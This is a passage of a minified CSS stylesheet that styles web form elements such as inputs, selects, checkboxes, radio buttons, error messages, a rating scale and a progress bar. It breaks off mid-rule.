.collapse-inner{margin-left:55px}.more-toggle{position:relative;width:100%;text-align:center;margin:15px 0}.more-toggle:last-child{margin-bottom:0}.more-toggle:before{content:"";height:1px;width:100%;background-color:#c4c8cc;position:absolute;top:50%;left:0;z-index:-1}.more-toggle span{position:relative;height:36px;background:#fff;padding:0 30px;font-size:1.6rem}.more-toggle span:after{content:" Less"}.more-toggle span:lang(fr-CA):after{content:" moins"}.more-toggle span:before{content:"";width:16px;height:9px;background:url(../images/ui/ui-thin-chevron-up-blue.svg) no-repeat;position:absolute;bottom:0;left:50%;margin-left:-8px}.more-toggle .collapsed span:after{content:" More"}.more-toggle .collapsed span:lang(fr-CA):after{content:" plus"}.more-toggle .collapsed span:before{background:url(../images/ui/ui-thin-chevron-down-blue.svg) no-repeat}p+.collapse-content>.collapse-inner{padding-top:0}fieldset{display:block;margin:0;padding:0;border:none}fieldset legend{width:100%}fieldset legend .error-msg{margin-bottom:0!important}.date-row,.field-row{padding:0!important;margin-bottom:20px}@media (min-width:639px) and (max-width:1200px){.date-row,.field-row{margin-bottom:calc(20px + (30 - 20) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.date-row,.field-row{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .date-row,.campaign .field-row{margin-bottom:calc(20px + (30 - 20) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .date-row,.campaign .field-row{margin-bottom:30px}}.date-row:last-child,.field-row:last-child{margin-bottom:0}.date-row [class*=col-],.field-row [class*=col-]{padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.date-row [class*=col-],.field-row [class*=col-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.date-row [class*=col-],.field-row [class*=col-]{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .date-row [class*=col-],.campaign .field-row [class*=col-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .date-row [class*=col-],.campaign .field-row [class*=col-]{padding-left:15px;padding-right:15px}}.date-row [class*=col-]:first-child,.field-row [class*=col-]:first-child{padding-left:15px}.date-row [class*=col-]:last-child,.field-row [class*=col-]:last-child{padding-right:15px}.date-row [class*=col-] .input-wpr,.date-row [class*=col-] .select-wpr,.field-row [class*=col-] .input-wpr,.field-row [class*=col-] .select-wpr{width:100%}.date-row [class*=col-] .input-wpr input,.date-row [class*=col-] .input-wpr select,.date-row [class*=col-] .select-wpr input,.date-row [class*=col-] .select-wpr select,.field-row [class*=col-] .input-wpr input,.field-row [class*=col-] .input-wpr select,.field-row [class*=col-] .select-wpr input,.field-row [class*=col-] .select-wpr select{width:100%;min-width:0}@media (max-width:639px){.date-row [class*=col-],.field-row [class*=col-]{padding-left:15px!important;padding-right:15px!important;margin-top:15px;margin-bottom:15px}}.checkbox-wpr,.input-wpr,.radio-wpr,.select-wpr,.slider-wpr{position:relative;margin-bottom:20px}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr,.input-wpr,.radio-wpr,.select-wpr,.slider-wpr{margin-bottom:calc(20px + (30 - 20) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr,.input-wpr,.radio-wpr,.select-wpr,.slider-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr,.campaign .input-wpr,.campaign .radio-wpr,.campaign .select-wpr,.campaign .slider-wpr{margin-bottom:calc(20px + (30 - 20) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr,.campaign .input-wpr,.campaign .radio-wpr,.campaign .select-wpr,.campaign .slider-wpr{margin-bottom:30px}}.checkbox-wpr .input-wpr legend,.checkbox-wpr .radio-wpr legend,.checkbox-wpr .select-wpr legend,.checkbox-wpr .slider-wpr legend,.checkbox-wpr fieldset legend,.checkbox-wpr label,.checkbox-wpr legend,.input-wpr .checkbox-wpr legend,.input-wpr .radio-wpr legend,.input-wpr fieldset legend,.input-wpr label,.radio-wpr .checkbox-wpr legend,.radio-wpr .input-wpr legend,.radio-wpr .select-wpr legend,.radio-wpr .slider-wpr legend,.radio-wpr fieldset legend,.radio-wpr label,.radio-wpr legend,.select-wpr .checkbox-wpr legend,.select-wpr .radio-wpr legend,.select-wpr fieldset legend,.select-wpr label,.slider-wpr .checkbox-wpr legend,.slider-wpr .radio-wpr legend,.slider-wpr fieldset legend,.slider-wpr label,fieldset .checkbox-wpr legend,fieldset .input-wpr legend,fieldset .radio-wpr legend,fieldset .select-wpr legend,fieldset .slider-wpr legend{display:inline-block}.callout .checkbox-wpr,.callout .input-wpr,.callout .radio-wpr,.callout .select-wpr,.callout .slider-wpr{margin-bottom:20px}.callout .checkbox-wpr:last-child,.callout .input-wpr:last-child,.callout .radio-wpr:last-child,.callout .select-wpr:last-child,.callout .slider-wpr:last-child{margin-bottom:0}.checkbox-wpr .input-wpr.required>legend:first-child:before,.checkbox-wpr .input-wpr[required]>legend:first-child:before,.checkbox-wpr .radio-wpr.required>legend:first-child:before,.checkbox-wpr .radio-wpr[required]>legend:first-child:before,.checkbox-wpr .select-wpr.required>legend:first-child:before,.checkbox-wpr .select-wpr[required]>legend:first-child:before,.checkbox-wpr .slider-wpr.required>legend:first-child:before,.checkbox-wpr .slider-wpr[required]>legend:first-child:before,.checkbox-wpr.required>label:first-child:before,.checkbox-wpr.required>legend:first-child:before,.checkbox-wpr[required]>label:first-child:before,.checkbox-wpr[required]>legend:first-child:before,.input-wpr.required>label:first-child:before,.input-wpr[required]>label:first-child:before,.radio-wpr .checkbox-wpr.required>legend:first-child:before,.radio-wpr .checkbox-wpr[required]>legend:first-child:before,.radio-wpr .input-wpr.required>legend:first-child:before,.radio-wpr .input-wpr[required]>legend:first-child:before,.radio-wpr .select-wpr.required>legend:first-child:before,.radio-wpr .select-wpr[required]>legend:first-child:before,.radio-wpr .slider-wpr.required>legend:first-child:before,.radio-wpr .slider-wpr[required]>legend:first-child:before,.radio-wpr.required>label:first-child:before,.radio-wpr.required>legend:first-child:before,.radio-wpr[required]>label:first-child:before,.radio-wpr[required]>legend:first-child:before,.select-wpr.required>label:first-child:before,.select-wpr[required]>label:first-child:before,.slider-wpr.required>label:first-child:before,.slider-wpr[required]>label:first-child:before,fieldset .checkbox-wpr.required>legend:first-child:before,fieldset .checkbox-wpr[required]>legend:first-child:before,fieldset .input-wpr.required>legend:first-child:before,fieldset .input-wpr[required]>legend:first-child:before,fieldset .radio-wpr.required>legend:first-child:before,fieldset .radio-wpr[required]>legend:first-child:before,fieldset .select-wpr.required>legend:first-child:before,fieldset .select-wpr[required]>legend:first-child:before,fieldset .slider-wpr.required>legend:first-child:before,fieldset .slider-wpr[required]>legend:first-child:before{content:"*";display:inline-block;font-size:1.2rem;color:#bd0000;vertical-align:top;position:relative;top:-3px}.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr.field-error .error-msg,.select-wpr.field-error .error-msg,.slider-wpr.field-error .error-msg{position:relative;padding-left:35px!important;display:block;margin-bottom:5px}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr.field-error .error-msg,.select-wpr.field-error .error-msg,.slider-wpr.field-error .error-msg{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr.field-error .error-msg,.select-wpr.field-error .error-msg,.slider-wpr.field-error .error-msg{margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr.field-error .error-msg,.campaign .input-wpr.field-error .error-msg,.campaign .radio-wpr.field-error .error-msg,.campaign .select-wpr.field-error .error-msg,.campaign .slider-wpr.field-error .error-msg{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr.field-error .error-msg,.campaign .input-wpr.field-error .error-msg,.campaign .radio-wpr.field-error .error-msg,.campaign .select-wpr.field-error .error-msg,.campaign .slider-wpr.field-error .error-msg{margin-bottom:10px}}.checkbox-wpr.field-error .error-msg:before,.input-wpr.field-error .error-msg:before,.radio-wpr.field-error .error-msg:before,.select-wpr.field-error .error-msg:before,.slider-wpr.field-error .error-msg:before{content:url(../images/icons/icon-error.svg);display:inline-block;height:20px;width:20px;vertical-align:text-top;line-height:0;font-size:0;-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.checkbox-wpr:last-child,.input-wpr:last-child,.radio-wpr:last-child,.select-wpr:last-child,.slider-wpr:last-child{margin-bottom:0}.checkbox-wpr .field-msg,.input-wpr .field-msg,.radio-wpr .field-msg,.select-wpr .field-msg,.slider-wpr .field-msg{margin-bottom:5px;margin-top:0;display:block;font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr .field-msg,.input-wpr .field-msg,.radio-wpr .field-msg,.select-wpr .field-msg,.slider-wpr .field-msg{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr .field-msg,.input-wpr .field-msg,.radio-wpr .field-msg,.select-wpr .field-msg,.slider-wpr .field-msg{margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr .field-msg,.campaign .input-wpr .field-msg,.campaign .radio-wpr .field-msg,.campaign .select-wpr .field-msg,.campaign .slider-wpr .field-msg{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr .field-msg,.campaign .input-wpr .field-msg,.campaign .radio-wpr .field-msg,.campaign .select-wpr .field-msg,.campaign .slider-wpr .field-msg{margin-bottom:10px}}.checkbox-wpr .error-msg,.input-wpr .error-msg,.radio-wpr .error-msg,.select-wpr .error-msg,.slider-wpr .error-msg{display:none;margin-top:0;color:#bd0000;font-size:1.6rem;line-height:2.4rem}.checkbox-wpr .sub-label,.input-wpr .sub-label,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label{display:block;margin-top:-5px;margin-bottom:5px;font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr .sub-label,.input-wpr .sub-label,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label{margin-top:calc(-5px + (-10 - -5) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr .sub-label,.input-wpr .sub-label,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label{margin-top:-10px;margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr .sub-label,.campaign .input-wpr .sub-label,.campaign .radio-wpr .sub-label,.campaign .select-wpr .sub-label,.campaign .slider-wpr .sub-label{margin-top:calc(-5px + (-10 - -5) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr .sub-label,.campaign .input-wpr .sub-label,.campaign .radio-wpr .sub-label,.campaign .select-wpr .sub-label,.campaign .slider-wpr .sub-label{margin-top:-10px;margin-bottom:10px}}.checkbox-wpr legend,.radio-wpr legend,fieldset legend,label{display:inline-block;text-align:left;font-size:1.6rem;line-height:2.4rem;margin-bottom:5px}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr legend,.radio-wpr legend,fieldset legend,label{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr legend,.radio-wpr legend,fieldset legend,label{margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr legend,.campaign .radio-wpr legend,.campaign fieldset legend,.campaign label,.checkbox-wpr .campaign legend,.radio-wpr .campaign legend,fieldset .campaign legend{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr legend,.campaign .radio-wpr legend,.campaign fieldset legend,.campaign label,.checkbox-wpr .campaign legend,.radio-wpr .campaign legend,fieldset .campaign legend{margin-bottom:10px}}::-webkit-input-placeholder{color:#6f6f6f}:-moz-placeholder{color:#6f6f6f;opacity:1}::-moz-placeholder{color:#6f6f6f;opacity:1}:-ms-input-placeholder{color:#6f6f6f}input[type=number],input[type=password],input[type=text],select{padding:10px;border:1px solid #6F6F6F;outline:0!important;line-height:1.6rem;border-radius:0;border-collapse:collapse;min-height:50px;width:0;min-width:130px;color:#252525;font-size:1.6rem}@media (max-width:639px){input[type=number],input[type=password],input[type=text],select{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}.checkbox-wpr input[type=checkbox]:active+legend:before,.checkbox-wpr input[type=checkbox]:focus+legend:before,.checkbox-wpr input[type=radio]:active+legend:before,.checkbox-wpr input[type=radio]:focus+legend:before,.radio-wpr input[type=checkbox]:active+legend:before,.radio-wpr input[type=checkbox]:focus+legend:before,.radio-wpr input[type=radio]:active+legend:before,.radio-wpr input[type=radio]:focus+legend:before,fieldset input[type=checkbox]:active+legend:before,fieldset input[type=checkbox]:focus+legend:before,fieldset input[type=radio]:active+legend:before,fieldset input[type=radio]:focus+legend:before,input[type=checkbox]:active+label:before,input[type=checkbox]:focus+label:before,input[type=number]:focus,input[type=password]:focus,input[type=radio]:active+label:before,input[type=radio]:focus+label:before,input[type=text]:focus,select:focus,textarea:focus{-webkit-box-shadow:inset 0 0 0 1px #006AC3!important;box-shadow:inset 0 0 0 1px #006AC3!important;border:1px solid #006AC3!important;outline:dotted 1px;outline-offset:1px}.checkbox-wpr .high-contrast-mode input[type=checkbox]:active+legend:before,.checkbox-wpr .high-contrast-mode input[type=checkbox]:focus+legend:before,.checkbox-wpr .high-contrast-mode input[type=radio]:active+legend:before,.checkbox-wpr .high-contrast-mode input[type=radio]:focus+legend:before,.high-contrast-mode .checkbox-wpr input[type=checkbox]:active+legend:before,.high-contrast-mode .checkbox-wpr input[type=checkbox]:focus+legend:before,.high-contrast-mode .checkbox-wpr input[type=radio]:active+legend:before,.high-contrast-mode .checkbox-wpr input[type=radio]:focus+legend:before,.high-contrast-mode .radio-wpr input[type=checkbox]:active+legend:before,.high-contrast-mode .radio-wpr input[type=checkbox]:focus+legend:before,.high-contrast-mode .radio-wpr input[type=radio]:active+legend:before,.high-contrast-mode .radio-wpr input[type=radio]:focus+legend:before,.high-contrast-mode fieldset input[type=checkbox]:active+legend:before,.high-contrast-mode fieldset input[type=checkbox]:focus+legend:before,.high-contrast-mode fieldset input[type=radio]:active+legend:before,.high-contrast-mode fieldset input[type=radio]:focus+legend:before,.high-contrast-mode input[type=checkbox]:active+label:before,.high-contrast-mode input[type=checkbox]:focus+label:before,.high-contrast-mode input[type=number]:focus,.high-contrast-mode input[type=password]:focus,.high-contrast-mode input[type=radio]:active+label:before,.high-contrast-mode input[type=radio]:focus+label:before,.high-contrast-mode input[type=text]:focus,.high-contrast-mode select:focus,.high-contrast-mode textarea:focus,.radio-wpr .high-contrast-mode input[type=checkbox]:active+legend:before,.radio-wpr .high-contrast-mode input[type=checkbox]:focus+legend:before,.radio-wpr .high-contrast-mode input[type=radio]:active+legend:before,.radio-wpr .high-contrast-mode input[type=radio]:focus+legend:before,fieldset .high-contrast-mode input[type=checkbox]:active+legend:before,fieldset .high-contrast-mode input[type=checkbox]:focus+legend:before,fieldset .high-contrast-mode input[type=radio]:active+legend:before,fieldset .high-contrast-mode input[type=radio]:focus+legend:before{outline:dotted 2px;outline-offset:2px}.checkbox-wpr .field-error input[type=checkbox]+legend:before,.checkbox-wpr .field-error input[type=radio]+legend:before,.field-error .checkbox-wpr input[type=checkbox]+legend:before,.field-error .checkbox-wpr input[type=radio]+legend:before,.field-error .radio-wpr input[type=checkbox]+legend:before,.field-error .radio-wpr input[type=radio]+legend:before,.field-error fieldset input[type=checkbox]+legend:before,.field-error fieldset input[type=radio]+legend:before,.field-error input[type=checkbox]+label:before,.field-error input[type=number],.field-error input[type=password],.field-error input[type=radio]+label:before,.field-error input[type=text],.field-error select,.field-error textarea,.radio-wpr .field-error input[type=checkbox]+legend:before,.radio-wpr .field-error input[type=radio]+legend:before,fieldset .field-error input[type=checkbox]+legend:before,fieldset .field-error input[type=radio]+legend:before{-webkit-box-shadow:inset 0 0 0 1px #bd0000;box-shadow:inset 0 0 0 1px #bd0000;border:1px solid #bd0000}input[type=number]::-ms-clear,input[type=password]::-ms-clear,input[type=text]::-ms-clear{display:none}.select-wpr{position:relative}.select-wpr:after{content:url(../images/ui/ui-thin-chevron-down-blue.svg);width:12px;height:7px;display:inline-block;position:absolute;right:11px;bottom:20px;font-size:0;line-height:0;pointer-events:none}.-only-timepicker- .datepicker--content,.datepicker--body,.datepicker-inline .datepicker--pointer{display:none}select{line-height:2.8rem;min-width:auto!important;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:45px;background:#fff;text-indent:.01px;-o-text-overflow:"";text-overflow:""}select:last-child,select:only-child{margin-bottom:0}select::-ms-expand{display:none}textarea{min-height:260px;color:#252525;padding:10px 12px;border:1px solid #6F6F6F;outline:0!important;resize:none}textarea+.counter{display:block;text-align:right}.input-wpr[class*=w-] .input-symbol,.input-wpr[class*=w-] input,.input-wpr[class*=w-] select,.input-wpr[class*=w-] textarea,.select-wpr[class*=w-] .input-symbol,.select-wpr[class*=w-] input,.select-wpr[class*=w-] select,.select-wpr[class*=w-] textarea{width:100%}.input-wpr.w-min,.select-wpr.w-min{width:0;min-width:130px}.input-wpr.field-valid,.select-wpr.field-valid{position:relative}.input-wpr.field-valid:after,.select-wpr.field-valid:after{content:url(../images/ui/ui-checkmark-blue.svg);width:15px;height:11px;display:inline-block;position:absolute;right:0;top:.6em}.input-wpr .input-symbol,.select-wpr .input-symbol{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.input-wpr .input-symbol>span,.select-wpr .input-symbol>span{display:inline-block;min-height:50px;width:auto;background:#eee;padding:12px 20px;border:1px solid #6F6F6F;border-right:none;line-height:inherit}.input-wpr .input-symbol>span:last-child,.select-wpr .input-symbol>span:last-child{border:1px solid #6F6F6F;border-left:none}.input-wpr .input-symbol input,.select-wpr .input-symbol input{display:inline-block!important;min-width:80px}input[type=checkbox],input[type=radio]{position:absolute;left:-9999px;overflow:hidden;margin:0;padding:0;border:0;outline:0!important;opacity:0}.checkbox-wpr input[type=checkbox]+legend,.checkbox-wpr input[type=radio]+legend,.radio-wpr input[type=checkbox]+legend,.radio-wpr input[type=radio]+legend,fieldset input[type=checkbox]+legend,fieldset input[type=radio]+legend,input[type=checkbox]+label,input[type=radio]+label{position:relative;display:block;min-height:30px;padding-top:3px;padding-left:50px;margin-bottom:15px;margin-right:30px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.checkbox-wpr input[type=checkbox]+legend:before,.checkbox-wpr input[type=radio]+legend:before,.radio-wpr input[type=checkbox]+legend:before,.radio-wpr input[type=radio]+legend:before,fieldset input[type=checkbox]+legend:before,fieldset input[type=radio]+legend:before,input[type=checkbox]+label:before,input[type=radio]+label:before{content:"";display:inline-block;width:30px;height:30px;border:1px solid #6F6F6F;margin-right:20px;vertical-align:middle;cursor:pointer;background:#fff;position:absolute;top:0;left:0}.checkbox-wpr input[type=checkbox]+legend:last-of-type,.checkbox-wpr input[type=radio]+legend:last-of-type,.radio-wpr input[type=checkbox]+legend:last-of-type,.radio-wpr input[type=radio]+legend:last-of-type,fieldset input[type=checkbox]+legend:last-of-type,fieldset input[type=radio]+legend:last-of-type,input[type=checkbox]+label:last-of-type,input[type=radio]+label:last-of-type{margin-bottom:0;margin-right:0}.checkbox-wpr input[type=checkbox]:checked+legend:before,.checkbox-wpr input[type=radio]:checked+legend:before,.radio-wpr input[type=checkbox]:checked+legend:before,.radio-wpr input[type=radio]:checked+legend:before,fieldset input[type=checkbox]:checked+legend:before,fieldset input[type=radio]:checked+legend:before,input[type=checkbox]:checked+label:before,input[type=radio]:checked+label:before{background-position:50%!important}.checkbox-wpr input[type=checkbox]:disabled+legend:before,.checkbox-wpr input[type=radio]:disabled+legend:before,.radio-wpr input[type=checkbox]:disabled+legend:before,.radio-wpr input[type=radio]:disabled+legend:before,fieldset input[type=checkbox]:disabled+legend:before,fieldset input[type=radio]:disabled+legend:before,input[type=checkbox]:disabled+label:before,input[type=radio]:disabled+label:before{background:#eee}@media (max-width:639px){.input-wpr,.select-wpr{min-width:100%}.checkbox-wpr input[type=checkbox]+legend,.checkbox-wpr input[type=radio]+legend,.radio-wpr input[type=checkbox]+legend,.radio-wpr input[type=radio]+legend,fieldset input[type=checkbox]+legend,fieldset input[type=radio]+legend,input[type=checkbox]+label,input[type=radio]+label{margin-right:15px}}.checkbox-wpr,.radio-wpr{display:block;border:none;padding:0;margin-left:0;margin-right:0}.checkbox-wpr legend,.radio-wpr legend{display:inline-block}.checkbox-wpr.horizontal,.radio-wpr.horizontal{margin-bottom:15px}.checkbox-wpr.horizontal:last-child,.radio-wpr.horizontal:last-child{margin-bottom:0}.checkbox-wpr.horizontal .radio-wpr input[type=checkbox]+legend,.checkbox-wpr.horizontal .radio-wpr input[type=radio]+legend,.checkbox-wpr.horizontal fieldset input[type=checkbox]+legend,.checkbox-wpr.horizontal fieldset input[type=radio]+legend,.checkbox-wpr.horizontal input[type=checkbox]+label,.checkbox-wpr.horizontal input[type=checkbox]+legend,.checkbox-wpr.horizontal input[type=radio]+label,.checkbox-wpr.horizontal input[type=radio]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=checkbox]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=radio]+legend,.radio-wpr.horizontal fieldset input[type=checkbox]+legend,.radio-wpr.horizontal fieldset input[type=radio]+legend,.radio-wpr.horizontal input[type=checkbox]+label,.radio-wpr.horizontal input[type=checkbox]+legend,.radio-wpr.horizontal input[type=radio]+label,.radio-wpr.horizontal input[type=radio]+legend{float:left}@media (max-width:639px){.checkbox-wpr.horizontal,.radio-wpr.horizontal{margin-bottom:20px}.checkbox-wpr.horizontal .radio-wpr input[type=checkbox]+legend,.checkbox-wpr.horizontal .radio-wpr input[type=radio]+legend,.checkbox-wpr.horizontal fieldset input[type=checkbox]+legend,.checkbox-wpr.horizontal fieldset input[type=radio]+legend,.checkbox-wpr.horizontal input[type=checkbox]+label,.checkbox-wpr.horizontal input[type=checkbox]+legend,.checkbox-wpr.horizontal input[type=radio]+label,.checkbox-wpr.horizontal input[type=radio]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=checkbox]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=radio]+legend,.radio-wpr.horizontal fieldset input[type=checkbox]+legend,.radio-wpr.horizontal fieldset input[type=radio]+legend,.radio-wpr.horizontal input[type=checkbox]+label,.radio-wpr.horizontal input[type=checkbox]+legend,.radio-wpr.horizontal input[type=radio]+label,.radio-wpr.horizontal input[type=radio]+legend{float:none}}.checkbox-wpr input[type=radio]+legend:before,.radio-wpr input[type=radio]+legend:before,fieldset input[type=radio]+legend:before,input[type=radio]+label:before{border-radius:50%}.checkbox-wpr input[type=radio]:checked+legend:before,.radio-wpr input[type=radio]:checked+legend:before,fieldset input[type=radio]:checked+legend:before,input[type=radio]:checked+label:before{content:url(../images/ui/ui-radio-dot-blue.svg);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0;line-height:0}.checkbox-wpr input[type=checkbox]:checked+legend:before,.radio-wpr input[type=checkbox]:checked+legend:before,fieldset input[type=checkbox]:checked+legend:before,input[type=checkbox]:checked+label:before{content:url(../images/ui/ui-checkmark-blue.svg);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0;line-height:0}.rating-scale{margin:0;padding:0;border:none}.rating-scale .radio-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.rating-scale .radio-wpr:before{content:"";display:inline-block;width:100%;height:1px;background:#c4c8cc;position:absolute;top:15px;z-index:-1}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend,.rating-scale .radio-wpr fieldset input[type=radio]+legend,.rating-scale .radio-wpr input[type=radio]+label,.rating-scale .radio-wpr input[type=radio]+legend{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:0;margin:0}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:before,.rating-scale .radio-wpr input[type=radio]+label:before,.rating-scale .radio-wpr input[type=radio]+legend:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:static;display:inherit;margin:0 0 20px}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:first-child:before,.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:first-of-type:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:first-child:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:first-of-type:before,.rating-scale .radio-wpr input[type=radio]+label:first-child span,.rating-scale .radio-wpr input[type=radio]+label:first-child:before,.rating-scale .radio-wpr input[type=radio]+label:first-of-type span,.rating-scale .radio-wpr input[type=radio]+label:first-of-type:before,.rating-scale .radio-wpr input[type=radio]+legend:first-child span,.rating-scale .radio-wpr input[type=radio]+legend:first-child:before,.rating-scale .radio-wpr input[type=radio]+legend:first-of-type span,.rating-scale .radio-wpr input[type=radio]+legend:first-of-type:before{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:last-of-type,.rating-scale .radio-wpr fieldset input[type=radio]+legend:last-of-type,.rating-scale .radio-wpr input[type=radio]+label:last-of-type,.rating-scale .radio-wpr input[type=radio]+legend:last-of-type{text-align:right}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:last-of-type:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:last-of-type:before,.rating-scale .radio-wpr input[type=radio]+label:last-of-type span,.rating-scale .radio-wpr input[type=radio]+label:last-of-type:before,.rating-scale .radio-wpr input[type=radio]+legend:last-of-type span,.rating-scale .radio-wpr input[type=radio]+legend:last-of-type:before{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]:first-child+legend,.rating-scale .radio-wpr fieldset input[type=radio]:first-child+legend,.rating-scale .radio-wpr input[type=radio]:first-child+label,.rating-scale .radio-wpr input[type=radio]:first-child+legend{text-align:left}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]:first-child+legend:before,.rating-scale .radio-wpr fieldset input[type=radio]:first-child+legend:before,.rating-scale .radio-wpr input[type=radio]:first-child+label:before,.rating-scale .radio-wpr input[type=radio]:first-child+legend:before{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}@media (max-width:639px){.rating-scale .radio-wpr{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.rating-scale .radio-wpr:before{content:"";display:inline-block;width:1px;height:100%;background:#c4c8cc;position:absolute;top:0;left:14px;z-index:-1}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend,.rating-scale .radio-wpr fieldset input[type=radio]+legend,.rating-scale .radio-wpr input[type=radio]+label,.rating-scale .radio-wpr input[type=radio]+legend{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left;margin-bottom:30px}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:before,.rating-scale .radio-wpr input[type=radio]+label:before,.rating-scale .radio-wpr input[type=radio]+legend:before{margin-bottom:0;margin-right:15px}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:last-child,.rating-scale .radio-wpr fieldset input[type=radio]+legend:last-child,.rating-scale .radio-wpr input[type=radio]+label:last-child,.rating-scale .radio-wpr input[type=radio]+legend:last-child{margin-bottom:0}.rating-scale .radio-wpr input[type=radio]+label span,.rating-scale .radio-wpr input[type=radio]+legend span{display:block;-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important;margin-right:4px}}.progress-bar{max-width:600px;height:4px;background:#eaeaea;margin-bottom:60px;margin-right:auto;margin-left:auto}.progress-bar 